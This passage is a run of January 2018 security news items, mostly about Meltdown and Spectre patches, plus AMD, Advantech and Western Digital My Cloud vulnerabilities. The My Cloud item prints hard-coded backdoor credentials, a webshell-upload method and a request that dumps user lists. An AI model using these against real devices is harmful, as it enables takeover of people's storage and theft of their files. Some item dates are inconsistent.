Users have reported other problems as well after installing KB4056892. Owners of Asus devices say they receive an error message related to an Asus utility after updating.
The Spectre/Meltdown updates appear to break the PulseSecure VPN on both Windows 10 and Windows 8.1 – the patch for Windows 8.1 is included in KB4056898. The VPN vendor has released patches to address the issue.
Some Windows users report that they simply cannot install the patches for the CPU vulnerabilities, and some say their web browsers have started crashing after applying the update.
Shortly after releasing the Meltdown/Spectre updates, Microsoft warned that it had identified some compatibility issues with some antivirus products. The company informed users that if they had not been offered the security updates, they may be running an incompatible antivirus application.
Microsoft KB4056892 Meltdown/Spectre patch bricks AMD Athlon-powered machines
8.1.2017 securityaffairs Vulnerebility
Many users claim the Security Update for Windows KB4056892, the Microsoft Meltdown/Spectre patch, bricks AMD Athlon-powered machines.
Meltdown and Spectre vulnerabilities will continue to create a lot of problems to users and chip vendors.
As you know, tech giants like Apple, Cisco and Microsoft admitted the problem for their products and started rolling out security patched.
While many experts argued that the fixes will have a significant impact on the performance of any devices, Intel confirmed that extensive testing conducted by tech giants (Apple, Amazon, Google, and Microsoft) to assess any impact on system performance from security updates did not reveal negative effects.
Unfortunately, the problems seem not ended, the fix released by Microsoft for the Meltdown and Spectre attacks (Security Update for Windows KB4056892) is bricking some AMD PCs, in particular, Athlon-powered machines.
Let’s remind that AMD CPUs are not susceptible to the Meltdown attack, but are vulnerable only to Spectre attacks.
amd
In this thread on answers.microsoft.com, many users claim that the Security Update for Windows KB4056892 bricks some AMD-powered PCs and leaves them displaying with the Windows startup logo.
“I have older AMD Athlon 64 X2 6000+, Asus MB, after installation of KB4056892 the system doesn’t boot, it only shows the Windows logo without animation and nothing more. After several failed boots it do roll-back then it shows error 0x800f0845. Unfortunately, it seems it’s not easy to disable the automatic updates without gpedit tweaks, so it tries installing and rolling-back the update over and over. ” reported an angry user.
Athlon-powered systems just after the installation of the patch stopped working, and the worst news is that the fix doesn’t create a recovery point, and rollback is some cases not accessible.
Some users reported that even re-installing Windows 10 doesn’t solve the problem.
Affected users will need to disable Windows Update, but only Microsoft can solve the embarrassing situation for its AMD users.
At the time, the thread did not include any response from Microsoft.
Qualcomm Working on Mitigations for Spectre, Meltdown
8.1.2018 securityweek Vulnerebility
Qualcomm has confirmed that some of its products are affected by the recently disclosed Spectre and Meltdown vulnerabilities, but the company says mitigations are being deployed.
The chipmaker has provided few details, but claims it has been working with ARM and others to assess the impact of the flaws. Mitigations have been developed and Qualcomm is in the process of incorporating them into impacted products.
“We are in the process of deploying these mitigations to our customers and encourage people to update their devices when patches become available,” the company stated.
Qualcomm’s processors, used in devices from several major vendors, include CPU, GPU, modem, audio, and camera components. Some of the systems rely on ARM CPU cores that have been confirmed to be affected by the Spectre (CVE-2017-5753 and CVE-2017-5715) and Meltdown (CVE-2017-5754) vulnerabilities.
For example, the Snapdragon 653, 652 and 650 platforms use ARM Cortex-A72 processors, which ARM says are vulnerable to both Spectre exploits and a variant of the Meltdown attack. Moreover, the Snapdragon 845 mobile platform, which Qualcomm unveiled just a few weeks ago, uses a customized version of the Cortex-A75, which is also vulnerable to both Spectre and Meltdown attacks.
Qualcomm is not the only vendor using ARM technology in its products. Apple, whose A-series system-on-a-chip (SoC) also uses ARM processing cores, confirmed that some of its devices are affected.
Raspberry Pis also use ARM cores, but the Raspberry Pi Foundation announced that the models found in its devices – specifically ARM1176, Cortex-A7, and Cortex-A53 – are not impacted by Spectre or Meltdown.
The Meltdown and Spectre attacks allow malicious applications to bypass memory isolation mechanisms and access potentially sensitive data, including passwords, photos, documents, emails, and data from instant messaging apps.
Billions of devices using Intel, AMD and ARM processors are affected and researchers believe attacks are not easy to detect. Experts are concerned that we may soon witness remote attacks.
Attacks can be prevented using kernel page table isolation (KPTI) and a mitigation named Retpoline developed by researchers at Google. Intel, Apple, Microsoft, Google, Amazon and others have already started rolling out patches and workarounds.
However, the mitigations can introduce performance penalties of up to 30 percent for affected processors. While Intel said regular users should not notice any difference and several tech giants claimed they had not seen any meaningful performance impact, some AWS customers have reported problems, and tests conducted by Red Hat showed penalties of up to 19% in the case of operations involving highly cached random memory.
A new stack-based overflow vulnerability discovered in AMD CPUs
7.1.2018 securityaffairs Vulnerebility
Google expert discovered a new stack-based overflow vulnerability in AMD CPUs that could be exploited via crafted EK certificates,
Chip manufacturers are in the tempest, while media are continues sharing news about the Meltdown and Spectre attacks, the security researcher at Google’s cloud security team Cfir Cohen disclosed a stack-based overflow vulnerability in the fTMP of AMD’s Platform Security Processor (PSP).
The vulnerability affects 64-bit x86 processors, the AMD PSP provides administrative functions similar to the Intel Management Engine.
The fTMP is the firmware implementation of the Trusted Platform Module that is an international standard for a secure cryptoprocessor, The TPM is a dedicated microcontroller designed to secure hardware by integrating cryptographic keys into devices.
Cohen revealed that he reported the vulnerability to AMD in September, the manufacturer apparently had developed a patch by December 7. After the 90-day disclosure window, Google decided to publicly disclose the details of the vulnerability because AMD did not take any action to solve the problem.
“Through manual static analysis, we’ve found a stack-based overflow in the function EkCheckCurrentCert. This function is called from TPM2_CreatePrimary with user controlled data – a DER encoded [6] endorsement key (EK) certificate stored in the NV storage. A TLV (type-length-value) structure is parsed and copied on to the parent stack frame. Unfortunately, there are missing bounds checks, and a specially crafted certificate can lead to a stack overflow:” reads the security advisory.
“A firmware update emerged for some AMD chips in mid-December, with an option to at least partially disable the PSP. However, a spokesperson for the tech giant said on Friday this week that the above fTMP issue will be addressed in an update due out this month, January 2018.”
Cohen explained that missing bounds checks while managing a TLV (type-length-value) structure are the root cause of a stack overflow.
The vulnerability requests the physical access as a prerequisite, the expert noted that the PSP doesn’t implement common exploit mitigation techniques such as stack cookies, No-eXecute stack, or ASLR.
amd
The flaw is very hard to exploit as confirmed by an AMD spokesperson to The Register.
“an attacker would first have to gain access to the motherboard and then modify SPI-Flash before the issue could be exploited. But given those conditions, the attacker would have access to the information protected by the TPM, such as cryptographic keys.” said the AMD spokesperson.
AMD plans to address the vulnerability for a limited number of firmware versions, the security updates will be available later this month.
Cisco is going to release security patches for Meltdown and Spectre attacks
7.1.2018 securityaffairs Vulnerebility
Cisco is going to release security patches for Meltdown and Spectre attacks, the company is currently investigating its entire products portfolio.
Cisco published a security advisory on the CPU Side-Channel information disclosure vulnerabilities that are exploited in the Spectre and Meltdown attacks and announced it is going to release security updates to protect its customers.
Switchzilla announced it will release software updates that address these flaws.
In a statement, Cisco highlighted that the majority of its products are closed systems, this means that it is impossible for an attacker to run custom code on the device. However, the company confirmed that the underlying CPU and OS combination in some products could open the devices to the attacks.
“The first two vulnerabilities, CVE-2017-5753 and CVE-2017-5715, are collectively known as Spectre, the third vulnerability, CVE-2017-5754, is known as Meltdown. The vulnerabilities are all variants of the same attack and differ in the way the speculative execution is exploited.” reads the advisory published by CISCO.
“In order to exploit any of these vulnerabilities, an attacker must be able to run crafted code on an affected device. Although, the underlying CPU and OS combination in a product may be affected by these vulnerabilities, the majority of Cisco products are closed systems that do not allow customers to run custom code on the device, and thus are not vulnerable.”
According to Cisco, only devices that allow the customer to execute their customized code side-by-side with the Cisco code on the same microprocessor are at risk.
Let’s consider for example the case of a Cisco product running on a virtualized environment, if the virtual machine is vulnerable the overall system is exposed to the attacks.
“A Cisco product that may be deployed as a virtual machine or a container, even while not being directly affected by any of these vulnerabilities, could be targeted by such attacks if the hosting environment is vulnerable.” continues the advisory.
“Cisco recommends customers harden their virtual environment and to ensure that all security updates are installed.”
The company is currently investigating its product portfolio searching for vulnerable devices.
Critical Unpatched Flaws Disclosed In Western Digital 'My Cloud' Storage Devices
6.1.2018 thehackernews Vulnerebility
Security researchers have discovered several severe vulnerabilities and a secret hard-coded backdoor in Western Digital's My Cloud NAS devices that could allow remote attackers to gain unrestricted root access to the device.
Western Digital's My Cloud (WDMyCloud) is one of the most popular network-attached storage devices which is being used by individuals and businesses to host their files, and automatically backup and sync them with various cloud and web-based services.
The device lets users not only share files in a home network, but the private cloud feature also allows them to access their data from anywhere at any time.
Since these devices have been designed to be connected over the Internet, the hardcoded backdoor would leave user data open to hackers.
GulfTech research and development team has recently published an advisory detailing a hardcoded backdoor and several vulnerabilities it found in WD My Cloud storage devices that could allow remote attackers to inject their own commands and upload and download sensitive files without permission.
Noteworthy, James Bercegay of GulfTech contacted the vendor and reported the issues in June last year. The vendor confirmed the vulnerabilities and requested a period of 90 days until full disclosure.
On 3rd January (that's almost after 180 days), GulfTech publicly disclosed the details of the vulnerabilities, which are still unpatched.
Unrestricted File Upload Flaw Leads to Remote Exploitation
As the name suggests, this vulnerability allows a remote attacker to upload an arbitrary file to the server running on the internet-connected vulnerable storage devices.
The vulnerability resides in "multi_uploadify.php" script due to the wrong implementation of gethostbyaddr() PHP function by the developers.
This vulnerability can also be easily exploited to gain a remote shell as root. For this, all an attacker has to do is send a post request containing a file to upload using the parameter Filedata[0]—a location for the file to be uploaded to which is specified within the "folder" parameter, and a fake "Host" header.
The researcher has also written a Metasploit module to exploit this vulnerability.
"The [metasploit] module will use this vulnerability to upload a PHP webshell to the "/var/www/" directory. Once uploaded, the webshell can be executed by requesting a URI pointing to the backdoor, and thus triggering the payload," the researcher writes.
Hard Coded Backdoor Leads to Remote Exploitation
Researchers also found the existence of a "classic backdoor"—with admin username "mydlinkBRionyg" and password "abc12345cba," which is hardcoded into the binary and cannot be changed.
So, anyone can just log into WD My Cloud devices with these credentials.
Also, using this backdoor access, anyone can access the buggy code which is vulnerable to command injection and spawn a root shell.
"The triviality of exploiting this issues makes it very dangerous, and even wormable," the researcher notes. "Not only that, but users locked to a LAN are not safe either."
"An attacker could literally take over your WDMyCloud by just having you visit a website where an embedded iframe or img tag make a request to the vulnerable device using one of the many predictable default hostnames for the WDMyCloud such as 'wdmycloud' and 'wdmycloudmirror' etc."
Other Vulnerabilities in Western Digital's My Cloud
Besides these two above-mentioned critical vulnerabilities, researchers also reported some other below-explained important flaws:
Cross-site request forgery:
Due to no real XSRF protection within the WD My Cloud web interface, any malicious site can potentially make a victim's web browser connect to a My Cloud device on the network and compromise it.
Simply visiting a booby-trapped website would be enough to lose control of your My Cloud device.
Command injection:
In March last year, a member of the Exploitee.rs team discovered several command injection issues within the WD My Cloud devices, which can be combined with the XSRF flaw to gain complete control (root access) of the affected device.
Unfortunately, the GulfTech team also uncovered a few command injection flaws.
Denial of Service:
Researchers also found that since any unauthenticated user can set the global language preferences for the entire storage device and all of its users, it is possible for an attacker to abuse this functionality to cause a DoS condition to the web interface.
Information disclosure:
According to researchers, it is possible for an attacker to dump a list of all users, including detailed user information without requiring any authentication, by simply making use of a simple request to the web server like this: GET /api/2.1/rest/users? HTTP/1.1
Affected My Cloud Firmware Versions and Models
Western Digital's My Cloud and My Cloud Mirror firmware version 2.30.165 and earlier are affected by all above-reported vulnerabilities.
Affected device models include My Cloud Gen 2, My Cloud PR2100, My Cloud PR4100, My Cloud EX2 Ultra, My Cloud EX2, My Cloud EX4, My Cloud EX2100, My Cloud EX4100, My Cloud DL2100 and My Cloud DL4100.
Metasploit modules for all the vulnerabilities have been released online.
Intel releases patches to mitigate Meltdown and Spectre attacks
6.1.2018 securityaffairs Vulnerebility
Meltdown and Spectre attacks – According to Intel, by the end of the next week, the company will have issued security patches for more than 90% of chips commercialized in the past 5 years.
White hat hackers from Google Project Zero this week disclosed the details of Meltdown and Spectre attacks targeting CPUs from major manufacturers, including Intel, AMD, and ARM.
The expert devised two attacks dubbed Meltdown (CVE-2017-5754) and Spectre (CVE-2017-5753 and CVE-2017-5715), which could be conducted to sensitive data processed by the CPU.
Both attacks leverage the “speculative execution” technique used by most modern CPUs to optimize performance.
To protect systems from bot Meltdown and Spectre attacks it is possible to implement the hardening technique known as kernel page table isolation (KPTI). The technique allows isolating kernel space from user space memory.
Intel confirmed that system manufacturers have been provided firmware and software updates that neutralize both Meltdown and Spectre attacks for chips launched in the last five years.
Customers have to wait that system manufacturers will distribute the security patches for their affected products.
According to Intel, by the end of the next week, the company will have issued security patches for more than 90% of chips commercialized in the past 5 years.
“Intel has developed and is rapidly issuing updates for all types of Intel-based computer systems — including personal computers and servers — that render those systems immune from both exploits (referred to as “Spectre” and “Meltdown”) reported by Google Project Zero.” reads the press release published by Intel.
“Intel has already issued updates for the majority of processor products introduced within the past five years. By the end of next week, Intel expects to have issued updates for more than 90 percent of processor products introduced within the past five years.”
intel chip
Experts speculate security patches could have a significant effect on the performance of the affected products, but Intel pointed out that average users will not notice any difference.
“Intel continues to believe that the performance impact of these updates is highly workload-dependent and, for the average computer user, should not be significant and will be mitigated over time.” continues Intel.
“While on some discrete workloads the performance impact from the software updates may initially be higher, additional post-deployment identification, testing and improvement of the software updates should mitigate that impact.”
Intel confirmed that extensive testing conducted by tech giants (Apple, Amazon, Google, and Microsoft) to assess any impact on system performance from security updates did not reveal negative effects.
Researchers from Google Project Zero proposed as mitigation strategy a technique named Retpoline.
“In response to the vulnerabilities that were discovered we developed a novel mitigation called “Retpoline” — a binary modification technique that protects against “branch target injection” attacks. We shared Retpoline with our industry partners and have deployed it on Google’s systems, where we have observed negligible impact on performance.” wrote Google.
“In addition, we have deployed Kernel Page Table Isolation (KPTI) — a general purpose technique for better protecting sensitive information in memory from other software running on a machine — to the entire fleet of Google Linux production servers that support all of our products, including Search, Gmail, YouTube, and Google Cloud Platform.”
Ubuntu Preps Patches for Meltdown, Spectre CPU Flaws
5.1.2018 securityweek Vulnerebility
Ubuntu security updates planned for January 9 will patch the recently disclosed Meltdown and Spectre CPU vulnerabilties, Canonical has announced.
Impacting billions of devices around the world, Meltdown and Spectre are two new side-channel attacks targeting CPUs from Intel, AMD and ARM. Residing in the CPU architecture, the flaws impact Windows, MacOS, Linux, and many other operating systems.
The attacks abuse three different flaws and can be leveraged to bypass memory isolation and access sensitive data such as passwords, photos, documents, and emails.
Experts are warning of the risk of remote exploitation of Spectre vulnerabilities in targeted or mass attacks and tech companies such as Microsoft, Google, Apple, and others have already revealed plans to address the issues in their products.
On Thursday, Intel announced patches for its CPUs, saying it would address the bugs in 90% of the CPUs produced over the past five years.
Intel is said to have been aware of the vulnerabilities since April 2017, and other companies were informed on the matter a while ago as well, including Canonical, which has been working on fixes for the past couple of months.
According to the company, “essentially every operating system, hardware, and cloud vendor in the world” agreed to a coordinated release date of January 9, 2018, but the news on Meltdown and Spectre broke earlier. However, patches for Ubuntu won’t be available until the planned release date.
“By design, operating system updates would be available at the same time as the public disclosure of the security vulnerability. While it happens rarely, this an industry standard best practice, which has broken down in this case,” Canonical explains.
Ubuntu 64-bit x86 (aka, amd64) should receive updated kernels by Jan 9, or sooner if possible. The updates will be released for Ubuntu 17.10 (Artful) — Linux 4.13 HWE; Ubuntu 16.04 LTS (Xenial) — Linux 4.4 (and 4.4 HWE); Ubuntu 14.04 LTS (Trusty) — Linux 3.13; and Ubuntu 12.04 ESM (Precise) — Linux 3.2 (an Ubuntu Advantage license is required for the 12.04 ESM kernel update).
In April, Ubuntu 18.04 LTS (Bionic) will ship with a 4.15 kernel, which includes the KPTI patchset as integrated upstream, the company says.
“Ubuntu optimized kernels for the Amazon, Google, and Microsoft public clouds are also covered by these updates, as well as the rest of Canonical’s Certified Public Clouds including Oracle, OVH, Rackspace, IBM Cloud, Joyent, and Dimension Data,” Canonical explains.
The company also warns that a reboot will be required to activate the update, as the kernel fixes are not Livepatch-able. The update includes “hundreds of independent patches, touching hundreds of files and thousands of lines of code,” and the complexity of the patchset is not compatible with the Linux kernel Livepatch mechanism.
Several Vulnerabilities Patched in Advantech WebAccess
5.1.2018 securityweek Vulnerebility
Taiwan-based industrial automation company Advantech has released an update for its WebAccess product to address several vulnerabilities, including ones rated high severity.
Advantech WebAccess is a browser-based software package for human-machine interfaces (HMI) and supervisory control and data acquisition (SCADA) systems. According to ICS-CERT, the product is used in the United States, Europe and East Asia in sectors such as critical manufacturing, energy, and water and wastewater.
Researchers have once again found several vulnerabilities in this HMI/SCADA product. One of the most serious, based on its CVSS score of 8.2, is CVE-2017-16724, which has been described as a stack-based buffer overflow. These types of security holes typically allow an attacker to crash the application and possibly even execute arbitrary code.
The identifier CVE-2017-16728 has been assigned to several untrusted pointer dereference vulnerabilities that can be exploited to cause the application to crash.
Experts also identified a path traversal flaw that can be exploited to access files on the targeted device (CVE-2017-16720), and a SQL injection vulnerability caused by the lack of proper sanitization of user input (CVE-2017-16716).
The least serious weakness, classified as medium severity, allows an attacker to crash the application using specially crafted inputs.
The vulnerabilities have been patched by Advantech with the release of WebAccess 8.3. The vendor says all prior versions are affected.
A report published last year by Trend Micro’s Zero Day Initiative (ZDI) showed that it had taken Advantech, on average, 131 days to patch vulnerabilities, which was significantly better compared to many other major ICS vendors. ZDI published more than 50 advisories for Advantech vulnerabilities in 2017, which was roughly half the number published in the previous year.
Several of the flaws were reported through ZDI by researchers Steven Seeley, Zhou Yu and Andrea Micalizzi. ZDI has prepared advisories for the vulnerabilities, but it has yet to make them public. The list of experts credited by ICS-CERT for finding the flaws also includes Michael Deplante.
Seeley was also credited for finding two remote code execution vulnerabilities in Advantech WebAccess in November.
Meltdown and Spectre attacks affect almost any processor, including Intel, ARM, AMD ones
4.1.2017 securityaffairs Vulnerebility
The Meltdown and Spectre attacks could allow attackers to steal sensitive data which is currently processed on the computer.
Almost every modern processor is vulnerable to the ‘memory leaking’ flaws, this has emerged from technical analysis triggered after the announcement of vulnerabilities in Intel Chips.
White hackers from Google Project Zero have disclosed the vulnerabilities that potentially impact all major CPUs, including the ones manufactured by AMD, ARM, and Intel.
The expert devised two attacks dubbed Meltdown (CVE-2017-5754) and Spectre (CVE-2017-5753 and CVE-2017-5715), which could be conducted to sensitive data processed by the CPU.
Both attacks leverage the “speculative execution” technique used by most modern CPUs to optimize performance.
“A processor can execute past a branch without knowing whether it will be taken or where its target is, therefore executing instructions before it is known whether they should be executed. If this speculation turns out to have been incorrect, the CPU can discard the resulting state without architectural effects and continue execution on the correct execution path. Instructions do not retire before it is known that they are on the correct execution path.” reads the description of ‘speculative execution’ provided by Google hackers.
The experts explained that it is possible for this speculative execution to have side effects which are not restored when the CPU state is unwound and can lead to information disclosure.
intel chip
The Meltdown Attack
The Meltdown attack could allow attackers to read the entire physical memory of the target machines stealing credentials, personal information, and more.
“Meltdown is a related microarchitectural attack which exploits out-of-order execution in order to leak the target’s physical memory.” reads the paper on the Spectre attack.
“Meltdown exploits a privilege escalation vulnerability specific to Intel processors, due to which speculatively executed instructions can bypass memory protection.”
The Meltdown exploits the speculative execution to breach the isolation between user applications and the operating system, in this way any application can access all system memory.
Almost any computer is currently vulnerable to Meltdown attack.
The Spectre Attack
The Spectre attack allows user-mode applications to extract information from other processes running on the same system. It can also be exploited to extract information from its own process via code, for example, a malicious JavaScript can be used to extract login cookies for other sites from the browser’s memory.
The Spectre attack is hard to mitigate because it requires changes to processor architecture in order to solve it.
The Spectre attack breaks the isolation between different applications, allowing to leak information from the kernel to user programs, as well as from virtualization hypervisors to guest systems. The Spectre attack works on almost every system, including desktops, laptops, cloud servers, as well as smartphones.
“In addition to violating process isolation boundaries using native code, Spectre attacks can also be used to violate browser sandboxing, by mounting them via portable JavaScript code. We wrote a JavaScript program that successfully reads data from the address space of the browser process running it.” continues the paper.
“KAISER patch, which has been widely applied as a mitigation to the Meltdown attack, does not protect against Spectre.”
The main vendors have rushed to provide security patches to protect their systems from these attacks.
Windows — Microsoft has issued an out-of-band patch update for Windows 10, the other versions will be fixed with the next Patch Tuesday planned for January 9, 2018
MacOS — Apple fixed most of these security holes in macOS High Sierra 10.13.2 last month.
Linux — Linux kernel developers have also released patches by implementing kernel page-table isolation (KPTI) to isolate kernel memory.
Android — Google has released security patches for Pixel/Nexus users as part of the Android January security patch update.
Hackers Expected to Remotely Exploit CPU Vulnerabilities
4.1.2018 securityweek Vulnerebility
Security experts believe hackers will soon start to remotely exploit the recently disclosed vulnerabilities affecting Intel, AMD and ARM processors, if they haven’t done so already.
Researchers disclosed on Wednesday the details of Spectre and Meltdown, two new attack methods targeting CPUs. The attacks leverage three different flaws and they can be used to bypass memory isolation mechanisms and gain access to sensitive data, including passwords, photos, documents, and emails.
The affected CPUs are present in billions of products, including PCs and smartphones, and attacks can also be launched against cloud environments.
The best protection against these attacks is the use of kernel page table isolation (KPTI) and affected vendors have already started releasing patches and workarounds.
While the main attack vector is via local access (e.g. a piece of malware installed on the targeted machine), researchers say remote attacks via JavaScript are also possible, particularly in the case of Spectre.
Researchers have developed a proof-of-concept (PoC) for Google Chrome that uses JavaScript to exploit Spectre and read private memory from the process in which it runs.
Spectre attack JavaScript PoC
Mozilla has conducted internal experiments and determined that these techniques can be used “from Web content to read private information between different origins.” While the issue is still under investigation, the organization has decided to implement some partial protections in Firefox 57.
Google pointed out that attacks are possible via both JavaScript and WebAssembly. The company informed customers that current versions of Chrome include a feature named Site Isolation that can be manually enabled to prevent attacks. Chrome 64, which is scheduled for release on January 23, will contain mitigations in the V8 JavaScript engine. Other hardening measures will be included in future versions, but the tech giant warned that they may have a negative impact on performance.
Microsoft has also confirmed that attacks can be launched via JavaScript code running in the browser. The company has released updates for its Edge and Internet Explorer web browsers to mitigate the vulnerabilities.
Since a JavaScript PoC is available, experts believe it’s only a matter of time until malicious actors start exploiting the flaws remotely. While some say state-sponsored actors are most likely to leverage these attacks, others point out that mass exploitation is also possible, particularly via the ads served by websites.
That is why some experts have advised users to disable JavaScript in their browser and install ad blockers.
Mike Buckbee, security engineer at Varonis, noted that while exploitation via the browser might not give attackers access to files, they are still likely to find valuable data in the memory, including SSH keys, security tokens and passwords.
While affected vendors say there is no evidence that Spectre and Meltdown have been exploited prior to their disclosure, the researchers who discovered the vulnerabilities warn that attacks are not easy to detect.
Researcher Jake Williams said, “It's reasonable to assume that most nation states had Spectre and Meltdown before public announcement. If by some miracle they weren't already using these, they will be now.”
Bryce Boland, Asia Pacific Chief Technology Officer at FireEye, agrees. “Nation state hackers typically use these types of vulnerabilities to develop new attack tools, and that's likely in this case,” he said.
Sam Curry, Chief Security Officer at Cybereason, also believes sophisticated actors will likely exploit the flaws, if they haven’t done so already.
“This isn't yet doom and gloom but the tension will rise. And don't be surprised if it comes to light that a nation state is already using this or if a catalyst in the form of hack or research further heats this up and makes it a more clear-and-present risk in 2018.
Tech Giants Address Critical CPU Vulnerabilities
4.1.2018 securityweek Vulnerebility
Several major tech companies have started releasing patches and mitigations for the recently disclosed Meltdown and Spectre vulnerabilities affecting CPUs from Intel, AMD and ARM.
The flaws exploited by the Meltdown and Spectre attacks, tracked as CVE-2017-5715, CVE-2017-5753 and CVE-2017-5754, allow malicious applications to bypass memory isolation mechanisms and access data as it’s being processed. This can include passwords, photos, documents, emails, and data from instant messaging apps.
Billions of PCs, smartphones and cloud instances are affected, and while there is no evidence of attacks in the wild, researchers said exploitation attempts are unlikely to be detected.
Meltdown
Attacks can be prevented using kernel page table isolation (KPTI), a hardening technique designed to improve security by isolating kernel from user memory. However, the mitigation can introduce performance penalties of up to 30 percent for affected processors.
Researchers had initially planned on disclosing the security holes on January 9, but disclosure was moved up due to media reports and speculation surrounding the topic. Affected tech companies have already started informing users about the risks and the availability of patches and mitigations.
Intel, AMD and ARM
Initial reports claimed only Intel CPUs were affected by the vulnerabilities. While Intel was hit the hardest, some of the flaws affect AMD and ARM as well.
Intel has informed customers that it’s working with manufacturers and operating system vendors to address the issues. The company also reassured customers that performance penalties will not affect regular computer users and will be mitigated over time.
Spectre
AMD is apparently only affected by the Spectre vulnerabilities (CVE-2017-5753 and CVE-2017-5715), and the company claims the risk to its processors is “near zero” thanks to their architecture.
In the case of ARM, the company says only its Cortex-A75 processors are affected by all three vulnerabilities. Cortex R7, R8, A8, A9, A15, A17, A57, A72 and A73 processors are vulnerable to Meltdown attacks and affected by the CVE-2017-5715 Spectre flaw. Other existing products and future processors are not affected, the company said.
ARM has provided kernel patches for Linux users and advised customers using Android and other OSs to check for updates from their respective vendor.
Google has patched the vulnerabilities in its Cloud platform, but some users may need to manually perform some tasks.
“Google Compute Engine used VM Live Migration technology to perform host system and hypervisor updates with no user impact, no forced maintenance windows, and no mass reboots required. However, all guest operating systems and versions must be patched to protect against this new class of attack regardless of where those systems run,” Google said.
The company has informed Android users that while the risk of attacks is small, the latest Android security updates do provide additional protection against Spectre and Meltdown.
Microsoft
Microsoft started implementing protections in Windows a few months ago. The company informed customers on Wednesday that it released several updates to help mitigate the vulnerabilities in Windows client and server products. It has also released a tool designed to tell customers if protections are enabled.
Microsoft is also working to ensure that customers of its Azure cloud platform are not vulnerable to Meltdown and Spectre attacks.
“The majority of Azure infrastructure has already been updated to address this vulnerability. Some aspects of Azure are still being updated and require a reboot of customer VMs for the security update to take effect,” the company said.
Apple
Apple has yet to make any public statements, but security expert Alex Ionescu reported that version 10.13.2 of macOS High Sierra, which Apple released on December 6, does fix the vulnerabilities.
Xen, Amazon Web Services (AWS), DigitalOcean, Rackspace
The Xen Project said systems running any version of the Xen hypervisor are affected. Due to the accelerated disclosure, the organization has not had time to create patches, and mitigations are available for only one of the security holes.
AWS, which uses Xen, told customers, “All but a small single-digit percentage of instances across the Amazon EC2 fleet are already protected. The remaining ones will be completed in the next several hours, with associated instance maintenance notifications.”
Rackspace, which also uses Xen, is currently investigating the issue. DigitalOcean has also launched an investigation, but the company has blamed Intel’s embargo for not determining potential impact sooner.
Mozilla
Mozilla has conducted some internal experiments and found that it is possible to use techniques similar to Meltdown and Spectre from web content to read private date between different origins. The full extent of the issue has yet to be determined, but some partial mitigations have already been added to Firefox
Red Hat
Red Hat has classified the vulnerabilities as important and it has already developed kernel updates for affected versions of Red Hat Enterprise Linux.
“We are working with our customers and partners to make these updates available, along with the information our customers need to quickly secure their physical systems, virtual images, and container-based deployments,” said Chris Robinson, manager of Product Security Assurance at Red Hat.
nVIDIA
nVIDIA said its GPU hardware does not appear to be impacted by Meltdown and Spectre, but some system-on-a-chip (SoC) products using ARM CPUs are vulnerable. The company is working on identifying affected products and preparing mitigations.
Meltdown and Spectre CPU Flaws Affect Intel, ARM, AMD Processors
4.1.2017 thehackernews Vulnerebility
Unlike the initial reports suggested about Intel chips being vulnerable to some severe ‘memory leaking’ flaws, full technical details about the vulnerabilities have now been emerged, which revealed that almost every modern processor since 1995 is vulnerable to the issues.
Disclosed today by Google Project Zero, the vulnerabilities potentially impact all major CPUs, including those from AMD, ARM, and Intel—threatening almost all PCs, laptops, tablets, and smartphones, regardless of manufacturer or operating system.
These hardware vulnerabilities have been categorized into two attacks, named Meltdown (CVE-2017-5754) and Spectre (CVE-2017-5753 and CVE-2017-5715), which could allow attackers to steal sensitive data which is currently processed on the computer.
Both attacks take advantage of a feature in chips known as "speculative execution," a technique used by most modern CPUs to optimize performance.
"In order to improve performance, many CPUs may choose to speculatively execute instructions based on assumptions that are considered likely to be true. During speculative execution, the processor is verifying these assumptions; if they are valid, then the execution continues. If they are invalid, then the execution is unwound, and the correct execution path can be started based on the actual conditions," Project Zero says.
Therefore, it is possible for such speculative execution to have "side effects which are not restored when the CPU state is unwound and can lead to information disclosure," which can be accessed using side-channel attacks.
Meltdown Attack
Meltdown Attack papers Spectre attack papers
The first issue, Meltdown (paper), allows attackers to read not only kernel memory but also the entire physical memory of the target machines, and therefore all secrets of other programs and the operating system.
“Meltdown is a related microarchitectural attack which exploits out-of-order execution in order to leak the target’s physical memory.”
Meltdown uses speculative execution to break the isolation between user applications and the operating system, allowing any application to access all system memory, including memory allocated for the kernel.
“Meltdown exploits a privilege escalation vulnerability specific to Intel processors, due to which speculatively executed instructions can bypass memory protection.”
Nearly all desktop, laptop, and cloud computers affected by Meltdown.
Spectre Attack
The second problem, Spectre (paper), is not easy to patch and will haunt people for quite some time since this issue requires changes to processor architecture in order to fully mitigate.
Spectre attack breaks the isolation between different applications, allowing the attacker-controlled program to trick error-free programs into leaking their secrets by forcing them into accessing arbitrary portions of its memory, which can then be read through a side channel.
Spectre attacks can be used to leak information from the kernel to user programs, as well as from virtualization hypervisors to guest systems.
“In addition to violating process isolation boundaries using native code, Spectre attacks can also be used to violate browser sandboxing, by mounting them via portable JavaScript code. We wrote a JavaScript program that successfully reads data from the address space of the browser process running it.” the paper explains.
“KAISER patch, which has been widely applied as a mitigation to the Meltdown attack, does not protect against Spectre.”
According to researchers, this vulnerability impacts almost every system, including desktops, laptops, cloud servers, as well as smartphones—powered by Intel, AMD, and ARM chips.
What You Should Do: Mitigations And Patches
Many vendors have security patches available for one or both of these attacks.
Windows — Microsoft has issued an out-of-band patch update for Windows 10, while other versions of Windows will be patched on the traditional Patch Tuesday on January 9, 2018
MacOS — Apple had already fixed most of these security holes in macOS High Sierra 10.13.2 last month, but MacOS 10.13.3 will enhance or complete these mitigations.
Linux — Linux kernel developers have also released patches by implementing kernel page-table isolation (KPTI) to move the kernel into an entirely separate address space.
Android — Google has released security patches for Pixel/Nexus users as part of the Android January security patch update. Other users have to wait for their device manufacturers to release a compatible security update.
Mitigations for Chrome Users
Since this exploit can be executed through the website, Chrome users can turn on Site Isolation feature on their devices to mitigate these flaws.
Here's how to turn Site Isolation on Windows, Mac, Linux, Chrome OS or Android:
Copy chrome://flags/#enable-site-per-process and paste it into the URL field at the top of your Chrome web browser, and then hit the Enter key.
Look for Strict Site Isolation, then click the box labeled Enable.
Once done, hit Relaunch Now to relaunch your Chrome browser.
There is no single fix for both the attacks since each requires protection independently.
Huge Flaws Affect Nearly Every Modern Device; Patch Could Hit CPU Performance
4.1.2017 thehackernews Vulnerebility

UPDATE: Researchers have finally disclosed complete technical details of two kernel side-channel attacks, Meltdown and Spectre—which affect not only Intel but also systems and devices running AMD, ARM processors—allowing attackers to steal sensitive data from the system memory.
____________
The first week of the new year has not yet been completed, and very soon a massive vulnerability is going to hit hundreds of millions of Windows, Linux, and Mac users worldwide.
